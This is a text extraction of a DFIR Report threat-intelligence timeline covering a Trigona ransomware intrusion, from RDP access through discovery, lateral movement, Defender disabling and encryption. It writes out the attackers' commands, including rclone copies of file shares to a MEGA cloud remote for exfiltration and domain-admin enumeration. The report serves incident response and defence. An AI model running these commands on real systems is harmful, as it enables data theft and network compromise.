 https://thedfirreport.com/2024/01/29/buzzing-on-christmas-eve-trigona-ra...
8
REPORTS
ANALYSTS
SERVICES
ACCESS DFIR LABS
SUBSCRIBE
CONTACT US
Timeline
Buzzing on Christmas Eve:
Trigona Ransomware in 3 Hours
Day 0
RDP from 77.83.36.3
23:32 UTC
Initial Access
23:34 UTC
Discovery Commands
"C:\Windows\system32\net.exe" group "domain admins" /domain
whoami.exe
netscan.exe
C:\Users\Administrator\Music\scaner\DefenderOFF.bat
C:\Users\Administrator\Music\scaner\DefenderON.bat
C:\Users\Administrator\Music\scaner\ipall.bat
C:\Users\Administrator\Music\scaner\ipinfo.bat
C:\Users\Administrator\Music\scaner\ipwho.bat
C:\Users\Administrator\Music\scaner\netscan.exe
C:\Users\Administrator\Music\scaner\newnewuser.bat
C:\Users\Administrator\Music\scaner\newuser.bat
C:\Users\Administrator\Music\scaner\openrdp.bat
C:\Users\Administrator\Music\scaner\PsExec.exe
C:\Users\Administrator\Music\scaner\psNET.bat
C:\Users\Administrator\Music\scaner\rdp.exe
C:\Users\Administrator\Music\scaner\sd.exe
C:\Users\Administrator\Music\scaner\start.bat
Over RDP Session on beachhead
23:35 UTC
Ingress Tool Transfer
23:56 UTC
Lateral Movement
RDP to file share server
Lateral Tool Transfer
Day 1
00:15 UTC
Lateral Movement
RDP to second file share server
Various commands to disable Windows Defender
00:24 UTC
Defense Evasion
00:26 UTC
Exfiltration
Beachhead
start — копия.bat
rclone.exe copy "\\[IP ADDRESS]\Files" MEGA:domain -q
--ignore-existing --auto-confirm --multi-thread-streams
12 --transfers ""
Second file share server
start — копия — копия.bat
rclone.exe copy "\\[IP ADDRESS]\\Files" MEGA:domain -q --
ignore-existing --auto-confirm --multi-thread-streams 12 --
transfers 12
rclone.exe copy "\\[IP ADDRESS]\\human resources"
MEGA:domain -q --ignore-existing --auto-confirm --multi-
thread-streams 12 --transfers 12
external RDP to beachhead from new IP 193.106.31.98
02:12 UTC
Command and Control
02:12 UTC
Lateral Movement
RDP to backup server
Various commands to disable Windows Defender
02:17 UTC
Defense Evasion on Share Servers
02:22 UTC
Impact
Triagona ransomware - build_redacted.exe
executed on four accessed hosts directly
SMB connections to other hosts spreading
encryption network wide